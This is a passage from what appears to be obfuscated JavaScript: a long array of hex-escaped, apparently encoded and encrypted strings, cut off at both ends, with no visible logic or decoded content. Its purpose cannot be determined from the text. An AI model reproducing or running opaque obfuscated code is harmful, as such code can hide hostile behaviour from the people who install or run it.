5\x77\x70\x37\x44\x69\x4d\x4f\x4d\x77\x71\x68\x7a\x77\x6f\x72\x44\x69\x58\x6e\x44\x69\x7a\x62\x43\x69\x47\x33\x43\x75\x67\x3d\x3d','\x77\x70\x6f\x49\x57\x67\x62\x43\x6f\x38\x4b\x73\x55\x38\x4b\x54\x77\x6f\x38\x3d','\x77\x35\x64\x33\x49\x51\x6e\x43\x67\x30\x30\x3d','\x53\x4d\x4b\x53\x63\x38\x4f\x73\x77\x37\x55\x7a\x77\x36\x51\x49\x45\x79\x39\x76\x51\x63\x4f\x76\x46\x38\x4b\x45\x77\x34\x45\x3d','\x77\x36\x48\x44\x6b\x55\x38\x34\x50\x77\x3d\x3d','\x77\x6f\x62\x43\x6b\x38\x4f\x37\x4b\x78\x35\x43','\x59\x32\x66\x44\x74\x45\x72\x44\x76\x73\x4b\x4d\x53\x7a\x77\x7a\x77\x34\x72\x43\x72\x73\x4b\x37\x77\x71\x38\x4b\x77\x37\x33\x44\x70\x4d\x4f\x72','\x77\x37\x62\x44\x68\x52\x49\x4a\x77\x34\x6b\x3d','\x77\x37\x62\x44\x67\x46\x4d\x44\x4f\x79\x6c\x32','\x77\x70\x37\x43\x6c\x38\x4f\x6a\x4a\x68\x5a\x52\x77\x72\x4c\x43\x6f\x38\x4f\x74\x77\x35\x44\x44\x6f\x44\x35\x77\x77\x35\x55\x55\x64\x63\x4f\x51\x63\x52\x74\x45\x61\x4d\x4f\x4f\x4d\x58\x35\x6f\x59\x4d\x4b\x46','\x77\x37\x33\x44\x70\x68\x6b\x70\x63\x41\x3d\x3d','\x77\x70\x6b\x64\x77\x70\x38\x3d','\x62\x6c\x2f\x43\x68\x63\x4f\x30\x42\x38\x4f\x70\x77\x35\x67\x3d','\x4c\x73\x4b\x31\x77\x34\x6e\x44\x67\x63\x4f\x57\x48\x67\x3d\x3d','\x77\x35\x6a\x43\x69\x73\x4f\x52\x77\x72\x42\x6c\x5a\x73\x4b\x42\x77\x6f\x66\x44\x70\x4d\x4b\x6c\x77\x70\x37\x43\x74\x73\x4b\x37\x77\x70\x73\x55\x4a\x63\x4f\x76\x77\x72\x67\x3d','\x61\x46\x4c\x43\x6e\x4d\x4f\x6d\x43\x77\x3d\x3d','\x61\x7a\x72\x44\x76\x41\x48\x43\x6d\x31\x50\x43\x71\x46\x67\x3d','\x77\x36\x49\x68\x45\x44\x6a\x44\x6e\x48\x44\x43\x6f\x73\x4b\x30\x77\x37\x44\x44\x6b\x79\x6e\x43\x75\x38\x4b\x30\x55\x73\x4b\x4d\x47\x38\x4f\x6f\x57\x38\x4f\x47','\x4a\x73\x4f\x31\x77\x34\x68\x34\x77\x36\x6f\x3d','\x77\x37\x38\x6c\x77\x70\x42\x62\x77\x37\x66\x43\x69\x33\x66\x43\x74\x78\x34\x3d','\x56\x73\x4b\x66\x5a\x4d\x4f\x78\x77\x37\x51\x39\x77\x36\x49\x4b','\x77\x72\x6e\x44\x67\x73\x4b\x70\x48\x69\x44\x43\x76\x63\x4b\x42\x56\x6b\x63\x79\x41\x4d\x4b\x62\x77\x72\x38\x32\x5a\x73\x4b\x79\x77\x70\x41\x3d','\x63\x67\x4d\x36\x77\x71\x66\x44\x69\x41\x56\x33\x59\x63\x4b\x67\x77\x71\x64\x6b\x77\x71\x48\x44\x74\x67\x3d\x3d','\x77\x36\x37\x44\x76\x78\x77\x76\x59\x63\x4b\x44','\x55\x63\x4b\x57\x5a\x38\x4f\x75\x77\x37\x73\x6d\x77\x34\x55\x31\x4c\x51\x3d\x3d','\x77\x34\x45\x6d\x62\x54\x72\x44\x71\x4d\x4f\x6e','\x77\x72\x7a\x43\x6c\x38\x4b\x36\x49\x56\x59\x75\x56\x45\x38\x3d','\x4c\x4d\x4f\x59\x77\x70\x7a\x43\x73\x45\x48\x43\x6c\x67\x3d\x3d','\x77\x72\x6a\x44\x69\x79\x6a\x43\x6a\x73\x4b\x4b\x77\x35\x66\x44\x73\x30\x6e\x43\x67\x54\x41\x63','\x77\x72\x66\x44\x6f\x63\x4b\x38\x55\x63\x4b\x49\x77\x71\x73\x3d','\x62\x6d\x37\x44\x73\x45\x7a\x44\x74\x4d\x4b\x49','\x77\x36\x30\x34\x77\x70\x74\x4d\x77\x37\x48\x43\x6b\x51\x3d\x3d','\x54\x77\x58\x43\x68\x52\x67\x67\x77\x6f\x63\x3d','\x77\x72\x4c\x43\x76\x79\x6b\x64\x77\x37\x4d\x30','\x77\x36\x4d\x77\x41\x79\x50\x44\x6d\x67\x3d\x3d','\x77\x36\x6c\x56\x52\x73\x4b\x76\x49\x38\x4f\x30','\x65\x41\x4e\x49','\x52\x51\x58\x43\x6a\x52\x30\x33\x77\x70\x59\x3d','\x77\x71\x6a\x43\x73\x63\x4b\x7a\x77\x71\x70\x59\x77\x71\x62\x44\x71\x38\x4b\x56\x77\x35\x34\x3d','\x77\x37\x55\x7a\x52\x73\x4b\x4b\x77\x34\x63\x76\x54\x79\x68\x44\x77\x36\x49\x63\x77\x70\x77\x3d','\x77\x37\x4c\x44\x69\x45\x6f\x2b\x4c\x6a\x63\x3d','\x62\x44\x38\x67\x77\x71\x66\x44\x6d\x51\x68\x62\x51\x38\x4b\x6a\x77\x72\x39\x6b','\x4a\x69\x56\x58\x58\x48\x49\x2f','\x77\x34\x41\x78\x61\x51\x6a\x44\x71\x63\x4f\x67\x77\x71\x50\x44\x6e\x73\x4f\x4f\x77\x35\x39\x6c\x52\x38\x4b\x4f','\x77\x36\x58\x44\x6e\x42\x63\x50\x77\x35\x67\x53','\x77\x72\x62\x44\x74\x73\x4b\x34\x59\x38\x4b\x4a\x77\x71\x78\x37\x77\x70\x64\x68\x77\x36\x67\x6e\x4e\x73\x4f\x57\x5a\x41\x6a\x44\x6e\x30\x6c\x70\x4f\x73\x4f\x4d\x77\x35\x72\x44\x68\x58\x49\x3d','\x53\x63\x4b\x67\x77\x36\x31\x6a\x56\x73\x4b\x47','\x77\x37\x73\x4e\x59\x53\x58\x44\x75\x63\x4f\x36\x77\x71\x58\x44\x68\x73\x4f\x43\x77\x37\x52\x46\x62\x4d\x4b\x6c\x77\x35\x73\x34\x42\x4d\x4b\x6a\x58\x6c\x4d\x44\x77\x36\x4a\x37','\x77\x6f\x62\x43\x6e\x38\x4b\x37\x4d\x30\x77\x70','\x77\x37\x59\x42\x63\x54\x51\x44\x48\x48\x46\x4d\x77\x71\x67\x44\x46\x73\x4f\x52\x77\x6f\x7a\x43\x6a\x79\x78\x45\x4a\x73\x4b\x6d\x77\x72\x48\x43\x72\x6a\x33\x43\x6e\x51\x5a\x54\x61\x6c\x59\x77\x77\x35\x6a\x43\x67\x38\x4f\x38','\x42\x63\x4f\x55\x77\x70\x72\x44\x67\x38\x4b\x63\x77\x34\x4c\x44\x68\x6c\x50\x43\x68\x4d\x4b\x36\x77\x6f\x67\x6f\x44\x63\x4f\x36\x77\x71\x33\x43\x71\x51\x6b\x74\x77\x34\x45\x4c\x48\x41\x3d\x3d','\x77\x35\x48\x44\x75\x4d\x4b\x38\x77\x37\x48\x44\x70\x53\x50\x43\x68\x52\x31\x6c\x4e\x38\x4b\x49\x46\x73\x4f\x68\x4e\x63\x4f\x4f\x48\x4d\x4f\x68\x77\x70\x67\x37\x77\x35\x6a\x43\x72\x63\x4f\x73\x5a\x63\x4f\x4a\x77\x71\x6e\x43\x74\x30\x6b\x6c\x77\x6f\x38\x77\x52\x73\x4f\x58\x52\x38\x4f\x46\x77\x36\x45\x51\x77\x70\x38\x3d','\x56\x68\x67\x6e\x77\x72\x33\x44\x69\x68\x4d\x3d','\x77\x37\x6e\x44\x6c\x53\x6e\x44\x6f\x31\x51\x6b\x4c\x38\x4f\x61\x61\x73\x4b\x6d\x77\x36\x66\x44\x6e\x30\x55\x67\x77\x34\x6e\x44\x72\x63\x4f\x6c\x4f\x63\x4f\x2b\x4c\x53\x34\x4f\x77\x6f\x58\x43\x68\x63\x4f\x6b\x66\x63\x4f\x72\x4d\x67\x3d\x3d','\x77\x35\x44\x44\x6d\x57\x6f\x75\x4c\x4d\x4f\x6f\x77\x36\x4d\x43\x77\x70\x52\x59\x58\x32\x6e\x43\x69\x32\x4c\x44\x6b\x51\x3d\x3d','\x77\x71\x2f\x43\x6d\x73\x4b\x71\x77\x71\x63\x36\x77\x6f\x34\x3d','\x77\x6f\x51\x4e\x77\x6f\x74\x6f\x77\x34\x63\x77\x77\x34\x38\x3d','\x77\x36\x7a\x44\x71\x78\x6f\x2b\x64\x4d\x4b\x63\x77\x36\x45\x42\x77\x6f\x30\x4b\x47\x38\x4b\x71\x77\x37\x54\x44\x68\x67\x3d\x3d','\x77\x71\x7a\x44\x6c\x73\x4b\x31\x43\x6a\x33\x43\x6f\x41\x3d\x3d','\x77\x6f\x59\x4d\x58\x52\x72\x43\x72\x63\x4b\x2f\x51\x67\x3d\x3d','\x63\x42\x39\x56\x4d\x54\x58\x43\x6d\x67\x50\x44\x6e\x38\x4f\x53\x61\x73\x4b\x4a\x77\x70\x6e\x44\x6c\x68\x34\x3d','\x55\x78\x7a\x43\x67\x67\x38\x78\x77\x6f\x77\x3d','\x66\x58\x54\x44\x72\x55\x44\x44\x76\x4d\x4b\x65\x54\x41\x3d\x3d','\x63\x63\x4b\x67\x42\x32\x51\x63\x49\x38\x4f\x74\x77\x6f\x72\x44\x6b\x4d\x4b\x58\x52\x67\x3d\x3d','\x65\x45\x62\x43\x74\x63\x4f\x30\x4b\x68\x4e\x50\x45\x6a\x4c\x43\x6e\x48\x72\x43\x6e\x4d\x4f\x52','\x51\x38\x4b\x39\x44\x46\x59\x62\x49\x77\x3d\x3d','\x77\x70\x6e\x44\x76\x63\x4b\x61','\x77\x35\x56\x6a\x4a\x78\x6a\x43\x6c\x6c\x4c\x44\x75\x42\x66\x43\x72\x42\x39\x46\x54\x47\x4e\x74\x77\x70\x74\x54\x77\x71\x58\x43\x73\x67\x3d\x3d','\x77\x71\x33\x44\x69\x79\x6a\x43\x6c\x38\x4b\x2f','\x77\x34\x38\x72\x59\x67\x3d\x3d','\x4e\x44\x52\x51\x53\x32\x6b\x37\x77\x35\x62\x43\x6b\x6d\x49\x65\x4b\x38\x4b\x5a\x50\x73\x4b\x4d\x77\x35\x2f\x43\x6c\x38\x4f\x6a','\x77\x35\x55\x78\x61\x4d\x4f\x4b\x77\x71\x55\x3d','\x77\x35\x6a\x43\x69\x73\x4f\x52\x77\x72\x42\x6c\x5a\x73\x4b\x42\x77\x6f\x66\x44\x70\x4d\x4b\x6c\x77\x6f\x33\x43\x71\x73\x4b\x76\x77\x71\x77\x65\x4b\x38\x4f\x75\x77\x71\x59\x3d','\x77\x70\x58\x43\x6a\x73\x4f\x38\x50\x41\x56\x44','\x77\x36\x6a\x44\x74\x77\x41\x66\x65\x63\x4b\x52\x77\x72\x77\x41','\x77\x6f\x33\x43\x68\x73\x4b\x6b\x4b\x56\x38\x37\x54\x30\x33\x44\x6f\x73\x4b\x68\x77\x70\x31\x6e\x77\x72\x4a\x61\x77\x71\x4d\x3d','\x65\x41\x42\x5a\x49\x79\x45\x3d','\x77\x36\x59\x68\x77\x6f\x52\x57\x77\x36\x4c\x43\x67\x33\x58\x43\x76\x52\x37\x44\x67\x63\x4b\x56\x53\x51\x76\x44\x68\x38\x4f\x49\x64\x53\x2f\x44\x6c\x73\x4f\x4e\x4b\x67\x3d\x3d','\x64\x42\x78\x55\x50\x54\x48\x43\x6c\x56\x6e\x44\x68\x73\x4f\x50\x61\x77\x3d\x3d','\x65\x52\x4a\x4d\x4f\x6a\x50\x43\x6c\x31\x6e\x44\x67\x4d\x4f\x53\x4b\x38\x4b\x47\x77\x70\x33\x44\x69\x77\x72\x43\x69\x6a\x33\x44\x70\x6c\x4c\x44\x68\x4d\x4f\x36\x77\x35\x56\x36\x77\x72\x55\x3d','\x77\x35\x49\x2f\x61\x44\x7a\x44\x75\x51\x3d\x3d','\x56\x6a\x56\x43','\x51\x48\x48\x43\x6f\x4d\x4f\x30\x77\x37\x54\x43\x6a\x32\x68\x47','\x77\x70\x54\x44\x69\x43\x37\x43\x68\x38\x4b\x35\x77\x34\x76\x43\x76\x45\x7a\x43\x6b\x43\x59\x43\x77\x35\x38\x64\x47\x54\x39\x57\x61\x47\x6c\x48\x43\x63\x4b\x66\x77\x6f\x70\x5a\x77\x35\x74\x52\x77\x70\x41\x3d','\x77\x70\x37\x44\x76\x4d\x4b\x34\x5a\x38\x4b\x79','\x77\x36\x49\x31\x43\x7a\x50\x44\x6e\x6d\x50\x43\x6c\x77\x3d\x3d','\x4f\x38\x4f\x78\x77\x35\x31\x2b','\x77\x36\x58\x44\x73\x68\x67\x2b\x63\x4d\x4b\x43\x77\x6f\x34\x3d','\x77\x34\x7a\x44\x6a\x6d\x73\x71\x50\x63\x4f\x7a','\x77\x6f\x76\x43\x75\x63\x4f\x74\x50\x63\x4b\x47\x77\x34\x59\x5a\x55\x6c\x51\x4a\x63\x38\x4b\x45\x4b\x38\x4f\x2f\x77\x35\x31\x45\x77\x35\x66\x43\x6c\x63\x4f\x71\x56\x77\x3d\x3d','\x63\x69\x59\x32','\x63\x55\x62\x43\x68\x4d\x4f\x32\x48\x4d\x4f\x51\x77\x34\x4c\x43\x68\x63\x4f\x4e\x58\x41\x3d\x3d','\x57\x38\x4f\x55\x4a\x38\x4f\x63\x52\x63\x4f\x73\x62\x38\x4b\x37\x50\x7a\x56\x6a\x4e\x73\x4f\x36\x55\x63\x4b\x63\x54\x63\x4f\x39\x77\x72\x44\x44\x72\x4d\x4f\x57\x77\x34\x73\x3d','\x77\x34\x73\x59\x58\x41\x3d\x3d','\x57\x52\x48\x43\x6e\x78\x6b\x33\x77\x72\x66\x43\x76\x73\x4b\x76\x65\x38\x4b\x45\x77\x70\x49\x3d','\x4a\x38\x4f\x39\x77\x34\x70\x70\x77\x36\x41\x31\x57\x38\x4f\x77\x77\x6f\x72\x43\x73\x73\x4b\x4e\x66\x67\x67\x4b\x56\x31\x78\x59\x77\x71\x44\x43\x75\x79\x44\x43\x6a\x6a\x51\x47\x63\x77\x67\x58\x77\x36\x31\x72','\x77\x34\x59\x6f\x62\x63\x4f\x4d\x77\x72\x52\x4c','\x77\x6f\x7a\x44\x6a\x79\x62\x43\x70\x63\x4b\x57\x77\x36\x33\x44\x74\x30\x6e\x43\x6b\x54\x6f\x44\x77\x70\x34\x45\x46\x78\x4a\x64\x61\x57\x6f\x4c\x58\x38\x4b\x48','\x65\x6d\x2f\x44\x72\x45\x66\x44\x74\x73\x4b\x61\x45\x54\x41\x75\x77\x6f\x72\x43\x76\x4d\x4b\x2f\x77\x71\x30\x78\x77\x37\x2f\x44\x76\x63\x4f\x68\x77\x34\x63\x32\x77\x35\x6c\x32\x77\x70\x45\x5a\x48\x78\x62\x43\x70\x33\x74\x6d\x77\x72\x6b\x3d','\x48\x4d\x4b\x41\x4a\x4d\x4b\x32\x4c\x51\x3d\x3d','\x4f\x79\x46\x49\x4c\x38\x4b\x52\x56\x4d\x4f\x6e\x77\x6f\x6a\x44\x69\x51\x56\x6c','\x77\x34\x63\x70\x54\x38\x4b\x41\x77\x34\x73\x67\x5a\x57\x56\x42\x77\x37\x49\x50\x77\x70\x77\x78\x45\x68\x44\x43\x73\x63\x4f\x37\x47\x46\x35\x4d\x77\x70\x37\x43\x6a\x4d\x4b\x32\x77\x37\x76\x44\x69\x63\x4f\x63\x77\x6f\x6a\x43\x71\x73\x4b\x50\x77\x35\x42\x75\x49\x63\x4f\x5a\x77\x36\x35\x73\x77\x6f\x6b\x73\x48\x47\x76\x44\x6e\x4d\x4f\x65\x77\x72\x44\x44\x6d\x4d\x4b\x34\x77\x35\x44\x44\x70\x38\x4f\x4c\x77\x71\x58\x43\x6a\x4d\x4b\x61\x77\x35\x72\x44\x76\x4d\x4f\x4f\x44\x52\x67\x6d\x63\x53\x54\x44\x72\x38\x4b\x4b\x77\x34\x48\x44\x6f\x6a\x49\x4f\x54\x4d\x4b\x4e\x77\x70\x66\x43\x74\x44\x41\x33\x48\x47\x64\x59\x58\x6b\x78\x34\x41\x38\x4f\x61\x77\x35\x54\x44\x67\x47\x6b\x48\x77\x34\x37\x43\x70\x67\x3d\x3d','\x77\x34\x50\x44\x74\x73\x4b\x7a\x77\x37\x48\x44\x72\x51\x3d\x3d','\x5a\x38\x4b\x38\x77\x34\x73\x3d','\x77\x71\x6a\x44\x6d\x43\x6e\x44\x70\x57\x30\x73\x4d\x73\x4f\x62\x5a\x41\x3d\x3d','\x77\x35\x55\x31\x64\x73\x4f\x4d\x77\x71\x6c\x58\x77\x6f\x73\x50','\x77\x72\x2f\x43\x6f\x38\x4b\x6b\x77\x71\x70\x65\x77\x71\x54\x44\x72\x4d\x4b\x54','\x63\x46\x7a\x43\x6c\x4d\x4f\x32','\x77\x36\x54\x44\x69\x78\x30\x4a\x77\x34\x45\x45\x77\x35\x52\x53\x77\x36\x4c\x43\x76\x67\x74\x46\x77\x37\x67\x30\x77\x71\x7a\x43\x75\x63\x4b\x6b\x64\x63\x4f\x36\x47\x4d\x4f\x34','\x77\x34\x63\x2f\x5a\x38\x4f\x4b\x77\x71\x31\x64\x77\x6f\x73\x49\x4c\x63\x4b\x36\x50\x73\x4f\x41','\x50\x38\x4f\x39\x77\x6f\x7a\x44\x69\x73\x4f\x51\x77\x35\x4c\x44\x6d\x32\x6e\x43\x68\x73\x4b\x74\x77\x70\x4d\x5a\x47\x63\x4b\x78\x77\x37\x62\x44\x72\x68\x55\x38\x77\x37\x41\x4b\x42\x73\x4b\x67','\x55\x4d\x4b\x6b\x43\x56\x41\x4b','\x61\x6c\x7a\x43\x6f\x38\x4f\x6e\x48\x4d\x4f\x75\x77\x34\x58\x43\x68\x67\x3d\x3d','\x77\x35\x6a\x43\x69\x73\x4f\x52\x77\x72\x42\x6c\x5a\x73\x4b\x42\x77\x6f\x66\x44\x70\x4d\x4b\x6c\x77\x6f\x33\x43\x74\x63\x4b\x30\x77\x6f\x45\x58\x4b\x63\x4f\x70\x77\x72\x78\x61\x45\x44\x6e\x43\x6c\x38\x4f\x6f\x44\x51\x3d\x3d','\x77\x6f\x49\x49\x51\x42\x72\x43\x6f\x51\x3d\x3d','\x54\x56\x2f\x43\x6a\x58\x38\x35\x4c\x4d\x4f\x62\x77\x35\x39\x2f\x52\x67\x3d\x3d','\x77\x71\x2f\x44\x67\x6a\x6b\x3d','\x77\x36\x54\x44\x67\x51\x67\x56\x77\x34\x38\x45\x77\x36\x35\x66\x77\x72\x7a\x43\x76\x77\x3d\x3d','\x77\x6f\x58\x43\x6b\x73\x4b\x38\x49\x30\x77\x7a\x56\x45\x77\x3d','\x4d\x63\x4b\x7a\x77\x35\x58\x44\x67\x38\x4f\x48\x47\x4d\x4b\x52\x4e\x73\x4f\x37\x61\x63\x4f\x59\x77\x35\x30\x3d','\x77\x37\x4d\x6e\x54\x4d\x4b\x5a\x77\x34\x73\x3d','\x65\x6d\x2f\x44\x70\x6c\x66\x44\x73\x51\x3d\x3d','\x58\x38\x4b\x37\x77\x37\x5a\x31\x52\x38\x4b\x62\x45\x56\x68\x4f\x65\x4d\x4b\x6d\x77\x37\x41\x7a','\x4c\x4d\x4f\x71\x77\x6f\x48\x44\x6b\x38\x4b\x62','\x66\x78\x5a\x54\x4e\x44\x7a\x43\x67\x67\x3d\x3d','\x77\x6f\x33\x44\x73\x73\x4b\x31\x59\x73\x4b\x2b','\x77\x72\x37\x44\x6b\x69\x33\x43\x6b\x63\x4b\x75\x77\x34\x77\x3d','\x77\x37\x4c\x44\x6e\x30\x49\x39\x4d\x78\x74\x46\x4a\x38\x4b\x64\x62\x57\x30\x63\x77\x71\x6c\x6d\x65\x68\x77\x3d','\x77\x36\x41\x2b\x53\x63\x4b\x66\x77\x35\x6f\x79','\x50\x53\x46\x48\x4c\x4d\x4b\x4d\x65\x63\x4f\x33\x77\x70\x50\x44\x69\x53\x4e\x35\x77\x70\x6a\x43\x68\x63\x4b\x4a\x65\x41\x3d\x3d','\x77\x6f\x59\x53\x54\x48\x63\x63\x49\x67\x6e\x43\x76\x4d\x4b\x70\x52\x4d\x4b\x37\x4e\x63\x4b\x44\x77\x35\x5a\x4c\x77\x37\x4a\x35\x53\x51\x6a\x44\x67\x55\x42\x42','\x50\x38\x4f\x7a\x77\x6f\x54\x44\x6c\x63\x4b\x4b\x77\x35\x55\x3d','\x77\x37\x49\x76\x54\x73\x4b\x49\x77\x34\x45\x32\x4a\x51\x56\x38\x77\x34\x38\x37\x77\x72\x77\x51\x4b\x33\x50\x43\x6a\x63\x4f\x49\x4a\x47\x34\x3d','\x53\x63\x4f\x46\x49\x4d\x4f\x4c\x58\x73\x4f\x6f','\x58\x7a\x70\x2b\x46\x78\x48\x43\x75\x48\x4c\x44\x72\x4d\x4f\x73\x52\x4d\x4b\x35\x77\x71\x38\x3d','\x77\x36\x4a\x4d\x57\x63\x4b\x31\x4d\x4d\x4f\x6d\x63\x38\x4f\x61\x77\x70\x31\x78\x77\x36\x68\x61\x61\x4d\x4f\x57\x4b\x41\x4c\x44\x75\x44\x70\x59\x63\x53\x37\x44\x68\x4d\x4b\x30\x4f\x63\x4f\x33\x58\x54\x33\x43\x69\x73\x4b\x43','\x77\x72\x7a\x43\x67\x38\x4b\x76\x77\x71\x45\x72','\x77\x6f\x62\x43\x6b\x63\x4b\x75','\x4c\x38\x4b\x35\x77\x34\x72\x44\x67\x38\x4f\x32\x44\x38\x4f\x50\x4a\x4d\x4f\x68','\x77\x34\x37\x44\x69\x6e\x4d\x6b\x4c\x73\x4f\x36\x77\x36\x52\x44\x77\x70\x41\x54\x58\x58\x62\x43\x6c\x32\x72\x44\x6c\x73\x4b\x77\x4d\x54\x30\x6e\x52\x73\x4f\x78\x43\x73\x4f\x62\x41\x4d\x4f\x5a\x77\x36\x6a\x44\x68\x51\x3d\x3d','\x77\x36\x2f\x44\x76\x48\x30\x3d','\x77\x37\x77\x73\x45\x7a\x62\x44\x6b\x6e\x2f\x43\x70\x51\x3d\x3d','\x4c\x63\x4f\x69\x77\x6f\x50\x44\x67\x73\x4b\x52\x77\x35\x48\x43\x6d\x6c\x33\x43\x6e\x73\x4b\x77\x77\x70\x67\x57\x45\x73\x4f\x4e\x77\x72\x66\x43\x71\x51\x6f\x3d','\x50\x54\x5a\x50\x4c\x38\x4b\x52\x56\x51\x3d\x3d','\x77\x36\x74\x42\x51\x4d\x4b\x2b\x4e\x73\x4f\x72\x55\x38\x4f\x64\x77\x6f\x59\x73','\x4e\x4d\x4f\x71\x77\x70\x76\x44\x6a\x38\x4b\x5a\x77\x34\x66\x44\x67\x46\x58\x43\x67\x4d\x4f\x78\x77\x6f\x38\x45\x47\x38\x4f\x72\x77\x70\x37\x43\x70\x78\x77\x33\x77\x36\x6f\x70\x45\x38\x4b\x38\x58\x56\x58\x44\x70\x47\x72\x44\x6a\x6e\x59\x63\x49\x6d\x77\x64\x48\x63\x4f\x79\x4c\x6b\x56\x6f\x5a\x47\x30\x3d','\x77\x70\x59\x4f\x66\x6d\x41\x2f\x42\x78\x37\x43\x76\x63\x4b\x71\x63\x38\x4b\x2f\x4d\x38\x4b\x6d','\x77\x70\x41\x61\x77\x70\x68\x31\x77\x34\x6f\x73','\x4f\x4d\x4f\x35\x77\x6f\x7a\x44\x69\x4d\x4b\x61','\x4c\x54\x78\x49\x52\x6d\x45\x74\x77\x6f\x7a\x43\x69\x58\x39\x6a\x4b\x73\x4b\x59\x4d\x73\x4b\x51\x77\x37\x6e\x44\x6d\x4d\x4b\x76\x4f\x41\x4c\x43\x6a\x78\x54\x44\x6a\x63\x4b\x34\x65\x4d\x4f\x70\x77\x36\x4c\x43\x6f\x63\x4b\x43\x4f\x4d\x4f\x41\x4d\x30\x33\x44\x6e\x4d\x4b\x6d\x65\x63\x4b\x39\x43\x51\x6a\x44\x76\x67\x3d\x3d','\x77\x35\x62\x44\x69\x6d\x6b\x34\x4c\x41\x3d\x3d','\x77\x35\x59\x6a\x59\x63\x4f\x4e\x77\x6f\x46\x66\x77\x6f\x41\x53\x46\x4d\x4b\x52\x4f\x38\x4f\x52\x58\x67\x3d\x3d','\x4b\x38\x4f\x53\x77\x70\x54\x43\x72\x56\x48\x43\x6c\x67\x3d\x3d','\x4b\x38\x4f\x53\x77\x70\x54\x43\x72\x56\x45\x3d','\x77\x37\x77\x50\x5a\x43\x67\x4a\x47\x47\x74\x58\x77\x37\x52\x79\x50\x4d\x4f\x56\x77\x6f\x7a\x43\x6e\x77\x6c\x52\x4b\x73\x4b\x2b\x77\x71\x44\x43\x6d\x41\x50\x43\x6d\x67\x51\x50\x59\x56\x51\x6c\x77\x36\x6e\x43\x67\x63\x4f\x68\x77\x36\x68\x56\x77\x35\x34\x43\x58\x31\x41\x59\x4d\x63\x4b\x42','\x77\x6f\x62\x43\x6c\x38\x4f\x35\x4f\x68\x51\x3d','\x4c\x38\x4f\x34\x77\x6f\x6a\x44\x6c\x4d\x4b\x2f\x77\x34\x48\x44\x6b\x56\x54\x43\x68\x73\x4b\x62\x77\x70\x73\x44\x48\x77\x3d\x3d','\x77\x36\x6f\x79\x77\x70\x4e\x52\x77\x36\x48\x43\x6b\x51\x3d\x3d','\x54\x45\x4c\x43\x67\x6e\x38\x34','\x51\x6e\x48\x43\x75\x4d\x4f\x36\x77\x36\x62\x43\x6a\x33\x74\x4d\x77\x34\x77\x77\x77\x71\x6b\x51\x77\x37\x74\x65\x77\x6f\x77\x36\x48\x77\x68\x45\x59\x63\x4b\x64\x4b\x51\x51\x4a\x77\x6f\x63\x79\x77\x70\x48\x44\x6c\x4d\x4f\x6a\x77\x6f\x6f\x57\x66\x79\x35\x35\x43\x63\x4b\x5a\x63\x58\x6a\x44\x6c\x6c\x6f\x54\x4e\x52\x7a\x43\x6d\x4d\x4b\x33\x62\x67\x3d\x3d','\x77\x70\x39\x67\x56\x56\x62\x43\x72\x33\x73\x3d','\x77\x37\x78\x42\x57\x73\x4b\x37\x50\x73\x4f\x70\x64\x41\x3d\x3d','\x44\x38\x4b\x35\x77\x34\x54\x44\x6c\x4d\x4f\x4e\x42\x63\x4f\x51\x4a\x38\x4f\x6d\x4c\x63\x4f\x70\x77\x35\x46\x6a\x77\x6f\x67\x42\x51\x55\x44\x43\x6a\x52\x77\x4d\x4e\x6e\x33\x44\x69\x69\x37\x44\x68\x77\x3d\x3d','\x51\x46\x48\x43\x6c\x58\x67\x37\x4c\x73\x4f\x62\x77\x35\x6c\x69\x42\x73\x4b\x4d\x5a\x38\x4f\x79\x4c\x6d\x45\x3d','\x77\x70\x68\x71\x58\x56\x50\x43\x76\x67\x3d\x3d','\x59\x32\x66\x44\x74\x45\x72\x44\x76\x73\x4b\x4d\x53\x7a\x77\x7a\x77\x34\x72\x43\x75\x73\x4b\x34\x77\x72\x6f\x32\x77\x35\x33\x44\x72\x73\x4f\x72\x77\x35\x74\x73\x77\x36\x6c\x34\x77\x72\x59\x4d\x51\x78\x4c\x43\x70\x6e\x34\x6e\x77\x37\x78\x49','\x77\x6f\x58\x43\x68\x63\x4f\x77\x50\x54\x42\x58\x77\x71\x50\x43\x6f\x73\x4f\x72\x77\x72\x72\x44\x73\x53\x5a\x6b','\x77\x35\x76\x43\x68\x4d\x4f\x46\x77\x72\x42\x75\x59\x67\x3d\x3d','\x77\x34\x30\x78\x63\x73\x4f\x57\x77\x71\x64\x5a\x77\x70\x45\x54\x45\x73\x4f\x37\x4c\x38\x4f\x57\x57\x73\x4f\x57\x77\x6f\x70\x74\x4f\x63\x4f\x32\x77\x36\x31\x2b\x52\x73\x4b\x34\x77\x36\x2f\x44\x76\x42\x64\x2b\x77\x72\x50\x43\x6a\x51\x7a\x44\x74\x63\x4f\x6f\x77\x36\x38\x3d','\x4e\x69\x35\x62\x58\x55\x63\x72\x77\x70\x33\x43\x69\x48\x6b\x4a\x50\x73\x4b\x66\x4e\x67\x3d\x3d','\x4b\x43\x4a\x48\x4b\x4d\x4b\x44\x53\x63\x4f\x67\x77\x6f\x59\x3d','\x77\x37\x76\x44\x6e\x30\x51\x3d','\x77\x34\x68\x33\x62\x41\x3d\x3d','\x77\x71\x76\x44\x6d\x73\x4b\x7a\x47\x41\x3d\x3d','\x77\x34\x59\x71\x61\x79\x67\x3d','\x77\x35\x59\x49\x42\x41\x3d\x3d','\x77\x37\x4e\x31\x52\x63\x4f\x65\x77\x70\x35\x33\x4f\x33\x70\x52\x77\x72\x73\x63\x77\x34\x78\x6e\x45\x6c\x58\x44\x74\x4d\x4b\x78\x51\x67\x34\x66\x77\x6f\x7a\x44\x6a\x38\x4f\x7a\x77\x36\x2f\x44\x67\x73\x4b\x41\x77\x34\x7a\x44\x72\x38\x4b\x62\x77\x35\x6f\x2b\x4a\x73\x4f\x62\x77\x36\x51\x78\x77\x35\x70\x37\x43\x69\x37\x43\x6e\x38\x4f\x4a\x77\x71\x58\x44\x6a\x63\x4f\x38\x77\x6f\x2f\x44\x6f\x73\x4f\x4b\x77\x72\x58\x44\x6a\x38\x4f\x51\x77\x34\x37\x44\x75\x73\x4b\x50\x54\x52\x55\x74\x4c\x6d\x54\x43\x71\x73\x4f\x4b\x77\x35\x50\x43\x70\x43\x42\x46\x45\x67\x3d\x3d','\x77\x71\x66\x43\x73\x6a\x4d\x47','\x77\x6f\x41\x58\x57\x51\x3d\x3d','\x56\x51\x37\x43\x71\x51\x3d\x3d','\x77\x70\x6a\x43\x6e\x38\x4f\x49\x77\x6f\x70\x32\x64\x63\x4b\x63\x77\x6f\x62\x44\x73\x63\x4b\x6a\x77\x34\x63\x3d','\x66\x45\x4c\x43\x71\x4d\x4f\x30\x4a\x67\x3d\x3d','\x77\x36\x50\x44\x6e\x33\x41\x35\x4b\x43\